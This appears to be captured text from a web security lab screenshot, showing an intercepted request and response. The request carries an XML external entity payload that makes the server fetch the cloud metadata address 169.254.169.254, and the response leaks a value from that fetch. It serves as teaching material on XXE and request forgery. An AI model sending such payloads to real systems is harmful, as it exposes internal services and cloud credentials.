 20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/">]>
22 <stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"